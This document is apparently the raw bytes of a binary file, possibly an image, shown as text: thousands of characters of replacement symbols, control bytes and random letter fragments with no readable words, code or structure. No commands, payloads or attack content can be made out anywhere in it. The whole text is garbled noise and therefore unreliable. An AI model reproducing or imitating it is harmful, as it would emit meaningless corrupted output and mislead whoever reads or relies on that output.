��� ��<�uB��|�#�fզs� 	60��5�[�"@="P=m /�I��E��їN2g~r�\��ВE�g�!X��V�EU�(f��;�B�K���1
�@f�
׉K�k�F4 ����&1�A��@K�^��-��l�mq��:ƣ���+��K΅!����[p�X��DMp�d��'@���<6�?"�Y��O"'!� �����n:@��͒�6��G�7�\�M	����f�M�@D
 U��0\5	�G�a��F�ԝ
�*�k�
U�kp�uR��	��	��Ϫ�k@��I�U
υ���蟱�tkT,��#��3����� � � ������YJ(�m�+�{��@Kr�Y�ZLX\v1�$�� c��Z�J/H~�Fp }� s71���s)��
�+��{��p��
;���O��O�
k���:���{�p �7�_����&�:w-9qQ!nqb-��?��WpZ���6P4/-  ��a�kz++��x^	wEm��Eӛ
�4�?#5��)��s�OС8ر$[p�"h ��U �¿c-�N�
hox!`xM۳��!���:��LΩ@���mi�X�����]0jDŰ�
�sP��Pg�B!u���`����h�� �O�N��G��:�}I� ә�=���ο/����K)T�@y �Z�<�/�9��c¤I�	=S��B�J�5�ք*R$T�"	���g�'WO�5
�-�	��p�Ti�*�fd���ST��"�*6xf�{��E�m�\���b��X�0Y���?��K���[2�E���?L0���n�a�W�����i[тŎ��n� iJ�5d�p9C�H�3�8.3ßs�,��d��	X|�)B��S�`�z�㉪+<O�̈�5��iO\AյH��E�-{�_��߶�)���Ǆ����������I&a�^�0���<�`���åh"���1$���g*R�e��?���!�\����2J�#t8�D�W�A=2� 8o��'��0�!ʗj �d�W&�k��{>��3��	!4�z������"�C+6�/�;�r�]���lC�sXhC ���)v�q��'Ęd�&�*b�VT��.� �?�nT� �i���X���pd���٦��K*R��1�c�����#� %�-�*�	O�q�*��q�=bf 7�B�h�A�/�Q��Ⱦ"���,:�⏿*�Z�-}�I%�m���+�0$�����h2�� 薸�Kc�fDM�!�tvHT�X8!�nN����`��2B�
� �}���H1�=b����18�cX'��� ��\��v�d7�H<m����颋X�edX��m�������d��Ī�:�(k(���s�>S��	bQa�F^�A�Д&�)��b�n�,��*��28�p���oD?@�+���lTh��>��g� p��%���Z��s$��dm�R����� �a��`�͐�����IZ.�0`�Nī�k Ep[PM���w���i[�t���>��.b�*�
�*zD(P0����`D ����!Cl����,a�e&sMf��/*R��  !� � ,    � �  � ���G�L (;��cF��
?"��	��S���2i3B�|�o�)�����
�;��P�e�֟?N�Pq��Q�N۶:*�Q������ '�2�*g	����#�
gK��ٳhӪ%�� A)�|s���b*T�g���^�>H��u���m��x�%�3g�еI��b$C���e[�",ae���2e2��N*E��S'b��Q���Y��ŋ��� @��K�\2��j��]-��>���+W�<�����ed��HPc���;T`��[m�(�E	��G~H��g"�������,��.�,��-e�����
	�FL�yR��ѐ$�"rXaIT� a	t���I`�Sΐ
�_wH&��R��� ���+ (Yc	��?Z�5��i4V;d�X�^� S�XdB��?}X`
]��� ��DQ�L��-F܂�.��r��e|��LPD'�#�o�D��c,Ҋ8NXŨ��0$��P�?; E9�@�䖒����1|3� G�S�1bPSA�N��?dZ`�^��*A���C!�	�t�0�}��@��!���$�w `�e Pa���q���K�LډB�rhd0FK-�"\��?�X�<�S�:Xf�?`y��s'�7r����P��<��x�Y�@Q��d9��;@���¾�:봃A}xk��H���<�	���b���F�R�7b`�!MT��,q��"�RQD1�z���P�c�b�X��	e��Q�)��������k��X���M�����6	���|�	���:�;�`:Y�|
3���+xH��	����tL�R!���+-0��7�`I$2,C�J(�'�,�)ణÐ��#�!��������g��?� ,�+�:kY�|S_~e�]!)K����u GC���,pnhBK&q*L�*�M5�0�y�À000�)�H�!��<�C�����-8š @-r11�a,+���H}<�+�[p?|�W�AN`�:ԁ'�b�E�w�`=���C@��� � ��(H��@���`���e�h�
������Ȑ2h^"���	HX8v`		=렙Fb	S$� �����s?"��R � 2+)���Y�QQR�n�A���i�|l�Xb."���6(�4���	�(B*�ЄjV�BЀ-����&��d���s���@0"
�ht��21#0 Z;����c�<Q�Lɾa�r�+��qY��78�5�1�B�1�K�~x`�����gT��L��x
�G�Q��]�L��P88t�CDD���!�q �� ���\��zsNz��	��g������4$�<� 	�>	��-b0D�P��Ӡ�E�RJ�ы���	�p��<<R��s�+�f G�`%� � 
&,�P��G��uo�#H�/0���"1�;ʡ�uXAYv` �4�<.�XAE�C��)� ��G�BY��.R�6��D��I2k�: �h![)���e�n��ba��,����?�-�5��/.�y�������/'|�#X�1� �v m9��A&�ս cS�����q瘆���7��u�GyT�B��#��C�5-&�+КW��(ġPZ�� ���(���P	��.�k໋�R�B�`+�
P�A5��iu`Y@!f��vY�����8\%�b�9���%�%�j�ʽ�N
km�@�L�1�҆h�̵#x�b��>�{�DJb�tZ���/"�;[�$Z�T#e*��
�Ѐ&a�( A�r�1�maDf�(t!���y`qe�TS6��op@q�Q�#$#��F����ǍE[�P��� eg�	^�;``�$O{�by\�M�� ��C
|��N���(��N��
ƚd��p� !
��[<����G=�T�

��;KX��V3���f������J0��R/<�@/|�?�fb@�^Sk,f,�C��Ns�gx܉��.l��:�Q����&��G&L�	U�M)x�E� �1��<�юL�(!�V��za�uL��z�@#��c��p�4�`/�zQ�prFۡ��q,y�X�S��D�q� \�'���<�u}�;^`�h��*ǚ
�&��H�#���t c��=�1� �<���� h��p�"4v� +8���i%���؟U��xQ�/CV�	��˓�d�
ۻ�� �O0��
�7
U�
)�p�8d��d0{�o���G� 
0jH6��� ��	�``@��� w��J������ - ���D�W+��\�&
�C5��,;�F ? ]���a�	�_D}�c�LQS^��` Y@'�[��E6�o��8j�@�6w�1@z����u0næWb�P��f�EB�0���m�h;H+�Pi� �P$֠2������� y�`b�V�f�A&[d`!� ����-�q�l��>��� �8u����4�p�p�406�I�z�N�qP�q�8�>Â+�^!��RP$��r�Kp�3�H �p�f����Jo0%P}�R��c�-܂Oܢ
�3;� �  ��'ud�l���t�	E@�jBF\�^r�od��A���6�I���� �`��U>�S�[�^QVp�(L�FW�  ���H��P��s�k� % K�W�p� \��F΂Cf�}�]\����C"�:� )�B�	p�
�t�����~����0\��eS��iS�0�@P�_f����@ wZ�b�  ?�����s��i�gw� ��8N�P2�h�>X�rxw,�tl[�ـ�����p�!< F�0�@`�t��
6�L���E@�` U�7d^З�@����o�X� �)� ]��q�0@� :��V� ~�  r�%9Ȏ���Ur��ae��O��r�t��gR� � � �p�x�lԠ\���  (0�0A�� SE�Y��0Y>���oU���Q�7�\�Kp 1���=P � CW10�7W���0�b@ ��[��#Fp�t�S�g
 D��P$b�8�G�0�H��x�!boU>�' �1���P
:`rBG�������0
(P�����>a�yd���sHT�2��Qa6v	�l��P Z@ + ���Z ̐D�:b������!V!��i!��O5�S> &#'6%#�?d
�̀��Q�f�&P���pG���� �`6X	�����B�^��oM�{`GMs�1 r`�p�q�6y0�3m�x���`�?� ;� �@-8�?�>RrhJF� gĊ��VO"Jw�}֠-�b�W	��C�+���f�`~f U�%�; �@��������
�@��X`��{�6��M���I`N�pvNJ
	��=�-�I �)��� P)C���{�c�$�����@�%k��C�5��0˥W@]dğ=�g��2�o���jg�L �+�P��X��u��4!��M�`�@cpvy ���p	��|`f	V��Ƕ�Z�"��h����i`Z V��m�ٷg��	:����r`E�)?�����*�0�� �w ��FTTs�!�A��ep �,��5@!�T(�� 0F�)#�@�{p	�{�v�`	hk
��H�%b��@ �J��+ɛ��G �#�h�VCPxk�⁾-ӓ߱��bd��R�+�� ���pZ��'� ���3�I�:�P�p;t��� #�X�5e0sP�c�Q��@	z(�����~���2���]t���[���"��
:+�P5ܓ���g1xo�J&%0,�JT��D1a�3;S��Dk%�7�Ьf�L(0.�GE A>@B�\�5��5��]�.�"1��0�M�{ j�	�  ���wQl��	]
S��H���.v&��țg�L�vl�I�&X
���>@}��1�DǤ���}��q�s��'�M�� H]����5F��1�4 	��v���PV�}S��[�P�DRК��?���]�g����%�L 0�P�2S����D������)��Ja̬D��'� " .��X�p[�tY�\(F�ϼ ZM/�$05�Я0�0	���8�Ɛ�����H<�kf���f%ӄ%��֚�� �p�caP`b���J̟tp 3�sD[���a�b�f���P
H7(
����N� ���M��"�	� 	��� 	��A�� �`�P�ju�bF��r�d�R��2L�$#s��qzMB�@S�S���0��&؇r"��^E%��8+h�K�ו ���4d��\M� e�O�� ѐ�S�:0� 	��
M@��� �`
�p�b`	j-4��c��Q�D�\@�rpR��=����Q��>����b�xsI�}l�[+�W��7�`�
��X	����P(��E�.��.�s<$D|��
��
Z�
�����]�1bE)�3�r�8Mr=+��+c�+>��0��3h��i�1���JV?3�mjvoj�y���A �sR.G��HOM��.�0��_�J�����
X 	[� yF�V ���@OTm�]2�b���|������p0�܂�H#� �Sxf�fړ�C�����?4~�#E���6�g���;�� ��.�"Ze�<2p ް<_J��ꫀ��	��`�����Qev0`
Pt��J1Kke�e!Z�� �t�Kd!4l�W��Ex�� u���xG�+^@pޥŜ���;UCO-����T/�|�p� �
����
�@@�]BW�,@ Ԑ	
���M2��]EP����[���#�,;��1*c!3�p:@�g��+�������0\GI@P��-����
�P	4��`5FP��R�$�Nv���
F
k�J����`8�������`�@��>d�D
�>q�8Ӱ"`*p���E���)r>��Й�
�r�+�,�C�;��寰S���C!�����D�@B`����6����B��er�&�`	M�	�� ������ÿ+*�����?1i� �w�Z�R�!,d��
E�$Y��I����� �,� d��;���|��G�
<|�0�E�I)`)^� q�)z%iʤIM�DX��+�10D�p ����С���P����$uP��3f(�%t,��U $`L%� fE2��X��C��K�L�?�օQHF)U�f]���;v���6���l�[�p������@�
e~��:���F�+X�1a�ի��d�� #R�2 BD��D�5H����r���j�ߧ(4�h�@�'�*�K��2���"�Đ������tR{��B�$b��z����።ud	���ڡ1����v�(�)�H��cĸ@Y��D�&x�	��	#�*�HO��r�X$
�أ�t��0�HM���%F��6���-��
y��������(�����CL qDJY 6s��E�Vz1��~�qv�ɍPAe�7��y����5��&�@�I ����R��e�1�%��(>�E ������v%���S�X�@�@�0r��Ty  #u�J����g���C����ߒ`�ME�n�m��~����v`��LPd�%mBQ�Q�b�:�J�a�"���z@���d0/b��c9 !���!��B	E"A$%�8�$�F��@����ة`��r�`�4L9h�8M�$H5ڐ`�E�bS���%�v,����
C�YIF�:���
Y��É=����٣�X��H"^ʨ���"/,�iF6gmwZ�1�)�$�~&�M��NSw�gֱB��A���������B*��a�1័�抴�BGY2�S�F�!fT��ƹY�ɊxdQ
Y.��<޿$qJ����6�ǈ����,`	e��!�b��p�K�	>��\��2���C��e��x]�F��'0h! f�
=�q�!��'@� ��m`�l��t@/$*0A1�q��U�'�AP�L�!����P��U!,8�(���=�a��(с/RB��zr �݊	RZ���0�,%� .��Z�pA�!�Kф�.HȠ-� ��>�$��i��P �u@�?����2���I��"�xF1 ��aqD���q?8# ;��x�� �ʍ�ԗ��q��?�H(B����(r ��/w�Gv����a�e���>�n$fl]Ir��A�j���0�%80�D}T�'P��ò��Qj��g� X�T"t��� @%[h?����h��l8fȨ��2G	���I聯>F���	z�GF	�L�+��E8�$�pij��~����c������z)	X�#B1�bn����+�����?$ �. ��|���1���n5���<�5c�:���������0KO�Cp��2�@S��b�s�T����j���Y�TJ`�X�-nQo��\�H@d�ᵩ�VR� ^x�gP�8�P�6!�����iH�*�0(���Um�H�J��U�]�.C�el�1ze�*�B� �g�$�  <`���å��+C���0�=�ΐ��0�9'��e2�R�PR�J=��|�Z;��t�����o��@"�D#���-X�6�$6x�_�(�3� ��[���>��xAt��6�`���h�0v��ɐ7%��D��  �Q/ �l
�:�"�9 O��(0)�`���XM̀�R=l���7aa������	%��djQ�$���?���(�.2� \�B�JF�	f��!�`��H�ֹ>��� b�A	�@�����jx`�RI�� @�%6E��k�N��X�Hq	���{���p	=�1q8�2�efߴ�Ϥ����wp�?Rq p� \��$�$�"	K�/j �PĂ�-h���f�"�)���\ݴ�5����q��c��Cz��t(P
X�6�k�P�5��| ��RDhh���]eh@#���d�Jx���Ȯm?���K�!OYԳ`ء�$X�0�``�p�#����k9 ��� �I����� �a�i��s���iIH���fpc8�pr���-0HLp�@��rR�r���	�πl�N���"0P�-F��������o��d	dk�9p����!�A!��W����<�!	����P��w��!n�$�-Pw_��W�8�������B	����wM@�pc(�_
�)��+��94@���_��P�a����H�`�+ ��Cc����1@��"��5؄M@�5H�Qx�'���.��{iH�;���
���� V�8�i
T�.d8%K�X�TS��B�TZȸp��K!�8�c8�8�:ЗI�}X�+� ��C9_C �����G0@�B/ � ;܃<0=,�,�X�%�
�)	��@�� �I��L(H W8.�[B!C%#8�(28��]� !pWЀn� P�b�� �L,��[2�x�x�b(8��1 l����qи�8�.����	���,��o�.�[@}X�ͣ�p�3��t�Ch0Ѓ<�}��?D # ���� �:D�5��G@W �*>K����t肃c�KL�PH�p�,ph��X��.Q#���N��g�� 	��x�r�` W;���p�Z` 1Ʉ��@�Z�#�,l���2�R�6t�j<��b�D��MP�K@@b��"��2�C(��1�XD�%AA(�%�G"��H�t8��A�B��1�P��<(�&8o�[� ؄0@�
��s<@:� �@p�X�P m  -H�dXS���@�q��ʫ�{��9�����^�5
���۲�	�2�j����E���3�,��C�ɢ�ԉ-'��GH ��|A�ġfh�"3�6h��ӻ��+������6��b�X �[��(,�0(������/X�_x�_0���`��)��  )8�j��Ҭ` ��ʻ3��CA�	�hԫn��#kCL�(�����M�CZh����}{���8H��J��GN���!����b@��H��N���05@\@���[����U&�Xp+�8�PL��Ch�`H�^@�4��^腑����E@l@�����f`�l،�w1��+M�( dC��/}��:�E� =��<㟷�
[��!��J��P�!����{I��M��e�bh��;�СꊡM*��9�J��9���%�����;x(�PT!��M��$ȅ_�U-���R(-Ղ�I����1�8
���8�Z���x���q�S����jC�h r=t��� E@9��f[��؃6��9�{8�/�:�O@�"�8��Ӯ�	��ep(�C��D��ˡB�!M��.�EphҀ;X�K <xi�؆ă�!`�$�@��4�ZpϠ��d ��Lj ��<���6h��/1(H�Ҥ�o���:�/t� C(��-�3ԳR��;��|<��6O�x�	X�6�EK��s�!�S����:�a`�shT����4��Cp�;8�C���O@�{,�x�"H/��!e��R�xd��Z�L) )��F:�̄h����W,X�+lV��SoM�H6�Z6���n$<�;-�%��� �"��%�����Q�?I�D�0���5���1���#���8O���I�T�;7���!��؆�(@��HPD�����̈��S ɫ���]� ��f(��#�E��]��I��+�x�,�2� 9�E���� 9�%�-�IH�=.�8N�E�x��li�!��۳��+ �c���N�4���XH�X�bH�,��Q�6(�TX�5/O<0�@8p3.4�C�r��d8�o�Ђ��c-�0�1 ���81�A�b@��d�]���%�_�+/�6 I@�Eȅ\�= �19=E�H� 5P�_L��O���L��S������%2�AO�<��\7��U�
!�*4�������c��R�%��Ph�:��u���ЂЂi�҄�G���8�  ����B`�kx�`�����\�]�Q�s��D��{ J��ha@�I�p�(h@<8�tx�!�^�hV.�#U�SF������IZ�"�8��>%8<x��~��-؂�8�������DXD<���i�<����|P��c�Ђ���p�ʬO�` j���juj0����k���Lg]T% X�C�/D�/� d�! �E��x<����.���1�8�Xx�s�/��(	��M�� ^�B>�b:��5��)�$@���1Y�� H��/�(>i��ߐ���le'�(��c���'�x)���ﲀ
����c��k@���A��*\�JA�P��ZR�d�� �9�&;���3��Ju�"S[�d����=��n蚻f�6@��B5i�*/~�G�4�T��'��ok���k�=��M��@��8�C�HM�b� +�9�ڎ�]Ǡp?�GU�`��x�c�D�=�IX�U�(t�/rUdZ���4Zh�MGR��U��8δ�H)�j��K�?x ���i��!�P��G����D�,��)����;҄V@37s�8��=�LO�S�e��Pi���h�O,��^`I-�ˌ)��� ��;�XI���G?�4xt�8PJ����/ Ъ❃^ٜ���-��I�9�E�tP�~�h��?h��Q��=��A��/~�R�Jx��}�)@�&�8�#kQ�S8s3G�n	�Y��;� 4��2��B8���p
����� 	໶����d�ƃ������ޝM�3���.Q0���p, �;��W�l�+�m���g�%u@���|TQ�l[-�0p���t-vƁR�lR�)1'�eov3'�f?��D����mfi%�x�68 �A������1����O-�3XW{t��m�.�	y�̠t�P
�;Ȁ����E�� ��I�*�=�P&<�x!u06����h�i���~��QT��M�� ���Qb�#8y7����7B`3?��-D�bf��T���Ȓ��:�� (���֎1��4��vh��+P �۞t�F�7��7�I���UJ�6l 
�d9��p0@Z8�I�
�\ր$���-��� P����� 	MS5F@fb��P(�U��I`����69SF��? =�D��a�(J� 9E�!!$O�Z�a�HxB���F(*��,�od�3;��, @q �@��b��# �ٿg�L�ȶ�_��"-y��7G��j�$� (d@DBG��2d��'FGB&1	2ō� ��(B���r���WŌ*�T+��X�����$��c0`@4��dc����A��!XpHF�v�DQ��!���4!��)
�e�l���X'���R�͹:8`@����	�N��#��A$�c��6�x �&��i���Z�Ϳ`��� @����;H= ����H%�1	nl�NP�  � �4��&B�&�hH�%^��G#�@�|,�"c����A��a��O$�m)�D `(�"z�@�ҀK(��`�H@���(���	-�ӇP`�}�@(P�-����(�AR,�^y}��S��K}W`R"jdp��A�#>L�
/,��4L�$>��X�@�	�l�*�!0�4(؀�&j�R�|蠄&|�����B�Yv�?��c?�1d̎�Z�I�?�"�O� ��,�A��,3#� UR:g�q��H7����	lR9}��� ;~�T�&H�C/��Az�w�o|p|?5D�U���}�F���s� P!�)x1�AI��s@���2���ې��(<��"j�"W0-���ےJ>IB��M�����!�f�	�����ҫ,A�H2�*H�
���!I�\A���Ih���t$u@;��;���&���	W@?���1�Q�5�� ���������ER����Zk��$tT��� ��\LrG4xJ{���voc�4/���\��!�����-�CE�Pl�)�"�c`�	R��D�M$a+Tm�� ���)�����@L���T`7�1�6��	vP -���!	4��Kă$)`�3�$*@:` +����v`	HA
���7$&�p���_��.̀1�S�0ЃT��S��@5!8BL�C����H�6@�+��&L�`a�[DJ!N�El"0Ԇ#�HP�V�>*C�	���5J0�&NQ��D�Y� �/1\�c$"�p�#�/I @��8J@L�d��:��Y����,���=C�]� M��y�'�4ڔ�x�d�` .��_\���p]U<��A8�"�
6lbF0BR���Ѐ���(��F��@A)0�IL���`b*�X�������-�-�!�x�?|5�D�����0���,v(�BF@�Cr+
$��@1]��X��6����C(�U�#� ����Ugd�0`��!Bt�,��X��B �0؁N�P� @��0I����C�X��i������$H����b�@@` .L��(�(:��Q��E.��.Ѐg��N��(�8��Dd6rtگ�E#ܼ�$��D�0�ei&!�:$�Z��%�B���&֠uڠ��C���@ ��8�Q�����::(�`� 	K���@C]@�I�av4�L�� ��L�� ��y߱g�`&/��J�.�3*$� �)�@(�Q�l�B'�ЉN<�����p�TB\�b�aNp�`��Ő��!�"��",�"�`i��	����VIT;�좵�MA6��*�pj��&0� 4��币I��u�c�;�G!�a�>���y�K[������x�`�����G&p�l@
�P@}����pd*��Q�`Aa�Bz��Tpb
F�C*ЉQ4X�	E���Jx�n0�(+
�z���F$�Ɛ$Id!Mq��b>��2�hE{ oH�HT�J&�9܁�E%����5�������u�n0\�
`h���A� ��Wt����]p�{�>أ������l�����ڡ����*¡�΂��uu$��I
,L"	L��?F�I�O�D֐�,������z��T�0��6��h��j1	8@�D���j �?2��QI
I�1d�KЀ#R@�M�I���������%�`�_���6��?�(���,�G;���N�HxX�v���hS ��j��� ���o{��
���?l@��0�#	'I-c��O<a�H@*Qq!�� �p&=
�k(B��-\�+_�,��4�"2��i5��T��6�Y��"=�58�X�t�_O!=�/p�%a�Z� u��o]�a��>�|�΀�ʁg+x��-	Ё�.��@���9�?̃攄�BtCx� U�5l�ޗT�P��Έ�?��+��Q'��(��^5�(�?�^%�? `A@@�̞#x�#���(�M��X�Mg�C���E`�nt��������?@�Ȁe��ґ�e���/ @��AL����<Kf@��� B.����PC�CU)@@;8U/MWr�ý��	u:0CΙ@<��v�;� ��C ��M��?8C1XPl Ϥ<Bm�@I|��$�\X�C���L&xB(�A*�A��# �#�E���-��]��E���PFY��A��0���?��� �(��q �=J��A��� �C�JU���XW�)\@8�X@ X���R;���L�?��3 ;�Y��C!��9`Va3D�:��,�@�� �P��C"�B��H�b$�+�b(��b��?��I��pA�B'�@��`%� 8Ba� ����.���� Y|F !Ђ��HY����I���?|R���!��7�ap�c��U�AX" ��@.���}��A!h�h�;8 �c78���@\ Q@�?�Y;��IPC!�ý����"�D�C�C7�Ϩ@:D^"< |�`B(�$
��b(@�M�B�&I��kXP@(�T��A%T]��L�h�0�HheEe@��d�H�h��B�-��A" ;H$d@fDD���7���D$H����eXښ�8P�,��Ae* ;@��KF2�:�YJ<��@8�@AW�YV!^$�Y��CTdE��% �(�Q���	
HC"@�����b
& � 
0�iJ�?��UA
4$T��(���*�fp(40��$�7��£ݳ�a��)�V�$�F)�� ����!D�h� ���4�/�Øj���{BI I���%�@.����?P@�)X0� v ���t��4:�� (@�R&?�[ �@6th� hIX���A�!bԁh�T^"$�� ����
�(ؤ�f���,����A*�A`BN��� q*H���%�Vz�y������\��I�w�Li�E�Z���B8V�L�4��A|�%If�?�AB|�����8�9X�+9�:����@vh�lP����� ���Y��?�0�
H�vP�%�����L�% �P���l�$$�H���� H@�I��I�`A�A(l�+$ .��P�*H�$��L��$A�؊-hq'�»�·I����t�!�F,[F!I]�#,/$A8�VlA%PA����|�8b�?���A.��?�� ( �R�E�x��Y��@�3E0��Z�?ă�ĥ2���&5����� ��,�C:��H&�Bϲ 
��I��?�&��
�$H$l�Ă+�dojZP�LA�r�D@�Nk@�Tk�A����Q��DA����e�?,�@nIH�����.��.�$�A��Uh�Xj'9�J}�C.h�;@�:�@(�,��^NW��8z� �޴�	C9T$e* KH�_bj�vlGs�DK�@y��Q��� 4��^Z'�A,쌫��*�p�+���@��6PL���n.+�d=i�&p���L�6�@N$���b#��|�E؈�,�?(����T#I� $����p�lO����8�%5�cDA <n��	(B@�ÞY�U�6�T�� A��
��Ԃp05(@ \B������L�
�������@����@�.I$�i���zbGP�2,�&�$LB<m�'�B�C*�B)l����pn�$P�6A�B3�R+;2��?�ҕ�ܖ�����/���q9��$L ��̭JXr'r�h��"�P����?t�^@6�lOt�;�>4�`,���;\�? Χ䒄5�.��9PP ؀���̀4F�I$���2�A�9�Z\�@-���$DZ�0koJ��J1qj�9O�$l�$p�x;F���& �'hT�yF�-�B�I0�?4i�+���@>%���g��k�I�4t�Z�=@C(WE���Y�pCl	�@�$C���B ������
��[A�j&;l�X 4�A�[I�PWE����>0�l:Bq���F`��J*�f��^�Ӏqo�`Oh�97�Tk8�-$�Y�1��E�X���������$����@��8)^%/����8�a��ء�C� �3�0tr���<@@��	���
ܥ60�%h��pE���Ib�n�?��t�1B�ֶU��@(u8�xJt1h^(��0)�C���n��:�t_�L�+�p��e|E@��!�֬FE�c��h@p�?�7I�����?p���r�!p�P��=�@�����%4, @A��h��T�� �	D*J����)@st����%T����6X�2`�
�,^ �,��1�8n� ,C�0����$�x���BT4/`�"k.b�$�'=I���lB��Vi$ �,���ͽs����4~���@d���#��kz���q�]�5��=�-��t��9N^����r9��0�2�6A A*'�?�C`�!�Q�����A6�1�QX�4���K�]^m�	؀���&��qW_�Ќ,�$��<T�*`]V'��B$@�QB%2���QB��G]��EY�C� -��?�A��j��Z0�-,A_�B_����  �@hC<��0�8��4��y�R���	� }Q���[p�� ��z/xl!��Ta*0H�QlG^,�`NNq(Щ5��@���W���^� 
x8�,�m�1�.�$m�+(H�B������$�"�ҏ����T6B�����N�v�$��(�B*��'d�⎽-�5$�ȁ�@�=L4h<9���C�
C�L̝�@s�H���PU< �^��VaG�`�bN���~X8-Q*�{�,���6�3�O�9t�(@rS�N*!���FN�T>�ИBc��"�؄��o��S&)
dA��s�e�ɪ�1$-���ϿQF��`�d�5�!2[R��&L�T	Nbt�l�A[KN��g�N9zB���O7?�NX���-X�i%uΠ���b�?3���O��;.Yb �n?x�gƷ!�$�����"�t4)���U@h�Z,U�p���OE���˖JX֬	���Ju'Mh)$�����`� �#��Et���(�����Hc;��=j�A-�2@���Pj�W��g�Q�HeG�"Öv��œ:D��P^x������� �������f�ę8 �'���Æ.Z�!�+,yc�n�0c���EL�� d3	v�X��4	��*�FJR��NbD0�R$��
7����T��!��/�$(���i
4h╸򋀔P�#�R!��9 ����Y$,��Ё�(��J��B����I$��ERY#��|!�
�Lr���C�bP(��p � ���yAg�$���������q`��g @��V ��w����x*�"�6	����Q�r,���gJ2!�<�3)P�a5 Q��,|�DNp�	Q�ї*	���`#|����� �HY��?��*@kcV�au����V�j��d�g#H٣�$��D� ��7��G_���$2�ӣP��3N��|'&��t�i�pH
V�C�w�x� p�mp���7W�A���)
s�5i�
���
,X��3Z��OTI�F�cE�"�T�PD���Hő)T�g�-��ý5�`c,&y��� ��#��9t���H0�Z�(��z�(H8�1d�"1�C���&�B�\4�Ej��Ь��
'I�,`
q���8�d��v '���f� �� ���+xMi��́�+���|AAM&т�Y<��� :�q ,C��6h��X��h��+6ф- BP����5��.t�<:�)�B�z	H�*T��ЅrU ���Z�R����Ϗ&!���f	2j�ZU��Q"`��B6�:bT`B��p�M�Ah� ،b�� �
`@�hd3,��,L*��	^ ��!V��?zѦ�
}�M�� �d���=�A�V71�cu�@�4BR>u0	@�z�R	T<��*�0�'T�&��K*谆T�b�x�+��$� T0�����Fh_�t ���O3�&�8�=��1���fRB����&��/�-��P�?JQ
aXAf�������h�
�����&�B3$  4�8A�t�������	N��B 
;�l�1���0�<��(��G�Ґ\1���n�*!�-�s��9�?�����c�� 얀5���X&P�����H��`������
}R�i����0�ZHB��Z�уM��a2G�0�0��˪Ik�����K�Bx��p׍Лa��9�1I(Ћ��� p��+T`a��5L��eԁ�� @��b��x�~c��̀#�!.FK�ჽ�	N���� ��,
�h L�C-��'<�6����́ |AgH�f �_!�ElN�dL�c�?�[�a�����	�������� P��i2�M�g�B���$�1e�}@�ꠑ.hF�0����C?�B�N�0 a "U���<y�Ȩ�G �e\z�Hâ�
h �#fH ���4��e3 ��{� 
� �
0�
 ���t(�ȐVp(*�dY����F���7|�ڸu6ԁ�+�@RN�`I��ef� �+N� � ;��?��Vt�:׭��aÍ�(����������: ��� ��@��}�4�M\.���k��Q� �iB 0�o���k 7�)�`C�C
(G�eC}��(h@6�Z4c�&.3R)h�0��hG;���w��@����sT|x�Dŉ��K�f��>A�, ���#�ƨ	��`�=���`�*p4��:_x�?��fp�A��.�=X��pF<�q�a`��D�C���K�c"XF @��$'פ�:,sT��&��ca�wA'h;`P�0�������81ؠ��{�K>`i@�
�@G�`�l�a`A�σ	L$��B(nZ�BBEO�4�n�U:��m��%VɀP���>q"��4�Ӯ	�+��Ax ���CDІ6�����U�qw�u�Ctd�܈���
ʡ �`����L��l��+��F�� �J�X l�<�!h &@r-d@B���N��T�ҁ2���!�@�`�D ���. �:��^a��rm��X��H����V�  �h����!���	p-<���� (�̐�8�).�$:��( �p��*$a
�J�b`D���(!	����`�L���@��qpj���!��h��6����^0	+�M�����,��n��:��nz@&!ڮ�Mp��$�`!�ax�M�����#���l��$��<K�@�(��:b#r�>�K���)�������Q\^�ޅ+p�0��+����N6a���mT����׮�L"a
G�$~ �@��߰��e���,	 #1�?�����@)��	g �Q֮�7� 
��M�� ־��$���]�E�Qh�Q��d:���A �Hr%�
�_*�!��$ Q�Nb��' �J� �F�$��$�����A���-�� m���!�`��R�X ��A�� �Θ��^MϤ����"�v ��Ȋ�O�+��.l��v���	s�$1
�@�  X�
&���baڋց"�$^�������2` ���E��+_`���T.1J?z@*����������  �`T�Z�.�
�A�`��v�Mb����� R�L�.���kʚ �3	(:+.��~����@�M$�v� b7�m�=����ڡN����� 2�]��]l28�=�ɨ�C� 	 -l3�pp@;�L[�*r���:�+� @N���N���2!0ONv  ��\l����S¤D��R��R����9�h֢��A��!�!�����xq� `Ge��p@l����!�t�a��� 1N�a2��]L�Π��.,O�J�T�e�E�,��ز� ���t�r
��O���΋���A�0O�J=ܔa �N:��̄>�#��C��j`#�p6�3�y � *�R�l��(q@
�@��JMb�����2�E��hDݥD�k#8�Y1��V�-���� yR�A6� aсR��4�A `X  �a @(�� �N@�S�$ Y�Y%�2�l�,-���Nr!xRF��`4$,�c[���~�$   ��� 8: w�d��!9��"�|�7̄L ӮQ��F���`��W(��h�>�7��T6�A6p ������~�
�an*�{�$�$Π��>l��d'O ��L�6��cl���@ha.A )�����|# x`�:�kN����aE�
$VpeDMB0�PS:��dGK���^`���	�SS����ʖ/a��?�#�".�m*�oZ������� �u̔�h��
�Ắ`oO��� ,w�%�x�$�aX ���t�X�qO�o���-�,b`�8$�(�2����k`.d�@ �p���[O�Z�b�0�]�|��p$ b���@ρ��)1�&Qg(m
� r-`�f@k�x3hj��LH�$� ɂA
,� {�l�d$9�b��F{��kh�F 	��p��t�E OM��~���!�$`os
E@$��򄼒D�T6�u<3��Z�P�`(az���Р�@�-�.9�@D ٶ�K ��v���v�.�n��@�x{��?.���d���r�[ !�M���� s��@�`���h@l�Y*��&�@t���� ]v � �~�M�Ao UdW����~aWF�A�A:��q��*��NqnQG�MB��8o!j�,�@��o��A*�d$�d/�P�Ja&�$W�"wrԀ� �ހ�a�lQ�-���R����b�Ob#	*Z����	����@A� �@��0�`k�����!��2��z`�� b[-@��
���W>�W�"s�ڠZ��Va�V��&i2�mjJl@0��?��)�AȁZ�:OLKa���U��:IS0jSz�w�	
 �����y��	���ak��6M7��`�8��fL"�i�F��@�`&c@!1`T��Ԣ ����^v`�n)��k��^��~��u��È�~N� ��Q\ڀh��� h�=��r�$�� ?s�@*�ɟ�ڍ :�ۀHl�n ,��Ja�EJ)L��_�W\���!Ķ?�$�����$؂r�k�k�G�j �� �`"a	&�YL"	��n�2=�W�@dA��pp 
�
r0��A��?[�A츭M��}��?H	�~#֮	����o���
��]��bt?�Fl��$(� HsG;�N@�f��1D0���"�'�	����>a2�� F��	>r���0�L�Z	Jh�T[�	r��	0#�� *LB��	t p�Ob�Lr!�
��>
